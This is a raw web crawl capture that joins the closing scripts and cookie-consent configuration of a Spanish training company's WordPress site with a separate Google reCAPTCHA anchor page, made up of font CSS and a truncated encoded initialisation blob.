var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"3429","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.alianzformacion.com/wp-json/complianz/v1/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"17","cookie_path":"/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https://www.alianzformacion.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=3429","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies","url":"https://www.alianzformacion.com/politica-de-cookies/"},"privacy-statement":{"title":"Declaraci\u00f3n de privacidad","url":"https://www.alianzformacion.com/politica-de-privacidad/"},"impressum":{"title":"Impressum","url":"https://www.alianzformacion.com/aviso-legal/"}},"us":{"impressum":{"title":"Impressum","url":"https://www.alianzformacion.com/aviso-legal/"}},"uk":{"impressum":{"title":"Impressum","url":"https://www.alianzformacion.com/aviso-legal/"}},"ca":{"impressum":{"title":"Impressum","url":"https://www.alianzformacion.com/aviso-legal/"}},"au":{"impressum":{"title":"Impressum","url":"https://www.alianzformacion.com/aviso-legal/"}},"za":{"impressum":{"title":"Impressum","url":"https://www.alianzformacion.com/aviso-legal/"}},"br":{"impressum":{"title":"Impressum","url":"https://www.alianzformacion.com/aviso-legal/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.alianzformacion.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1756290807" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://www.alianzformacion.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.alianzformacion.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script defer type="text/javascript" src="https://www.alianzformacion.com/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=0e9ddec90d8a8e019b4e" id="tribe-events-views-v2-manager-js"></script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdWS2IeAAAAAE-oFvSmlWrZML9fdUUkgiM2PUKH&co=aHR0cHM6Ly93d3cuYWxpYW56Zm9ybWFjaW9uLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rc1g4iu16sdr
body_size: 48642
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-UNJORjoz82QKm6Eut1dXA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-UNJORjoz82QKm6Eut1dXA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-UNJORjoz82QKm6Eut1dXA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22exHDql1Iwo3Ch8OEfEMXwonCmQXDiykoSMKVU3BPfDUjH8K0dXVkIMOVIcO3REzDisOpd3HDqMKhwopdR2HCo8KswofDpVHDp1/Dumhew5zCosK0IsOLY8K8cXjDusOPbsOqwrPCghrChRtawrLClsKow5vClVPDlxnDlsOnP8KCFXVWKcKfw4PDpcKAwpUUw4bDv8OydcO9w65gwr8yby/DuMKBw4gxcT1zwpJmDQbCuyvCpBnClC1+w6QddcK/wr3DsjZiwr9kDkTDsSrCvcKxA0FBw5QTRMKKwrkqVMK/w7QMF1vClVTDrBZXwqnDuMKqw5M8w5dNExvDvMOgw5/DrQMNworCji/Dk8OuPndQw41rIsOrw5VtBMO8acK1VsKHwo3Cp8KpwpUkIMKAw5clFxXCqwgTNHnDlRlFaMKBAMOiHy8rw5hpwrHDsMORfsOnw4zDncOzWMOxf8OBWMKlwrnDr0TDvBY8fg8swq/[base64]/w7tywpDCigHCrMKtw7MywrZaKcONOzzCsClcwo7CksOiwp3CvATCg1U7cMKpcMKyNMO9Z8K9AVHCjisDJzsIe3jDnjJiwpLCnsOSQ8Knw7o0ZMOYJsKoJ8KDXm1GXzR7HTHDoFkNwqB5w5TDukV6e8KHw4nDtcOFMcKow5xEL1EHOMOhwo/ClDfDgC7ChMOId1NBwpwDwoZnV8Kiaj7CrcO6w67CkRTCk1p0w4LDgFnDhS7CjwVBwr3DocO4wqkiw7cVacKDDHrCu8K7DsOxwp3DiwcAwo/DrcKlETkTYMOxNG45UMONRUHDh8Kdw5TDsntAPxQew4rCisOXw5RgworDukrCoRBhw6zCrjhkwqgGays1YH3Ct8Kvw5/CpcKgw6I/Oi/Ctyttwr1xAMK0V8KlwpzCmxoVfB/Cv37DukQtw7k9w5zDnDt2Q2VBO8Kyw75cw4BbwoYIw7TDgS7CvQXCpMKuwr/DuC0xdsKdwp7DuwktSMOKwpnDhcK/[base64]/CoMK3wr/Cok/CklUnwpUNw5pmw5TDpkzChsOdQMKrw7IXP8KMaMK/[base64]/[base64]/DhsKWWxbCp8OPwqXCm8K6w4VjwqJ5RsKSw4nCgcK/[base64]/DjcOGwp8wwrzCvkvDjU/[base64]/w5DDsMOwGMOUw6rDgsKEalE/I8KZwofCplhyw6rDqm7DrMKkClXDq1RUVUoew77Cn2nCo8KSwpjCj0BywrIkw5VUwrIWahDDhjLCnMKiw5HDkMOyYsOgc3h+fzbDncKLLizDo0krwr3CoHxuw7QqBXRpXjdwwoLCpcOOAzo9wrDCiE4Zw7IBwrXDk8OEcxbCjMKVwr/DiTPDlSVUwpTCmcKVG8Krwq/Cv8Osw79dwppdCcOGFMKAIMOrwp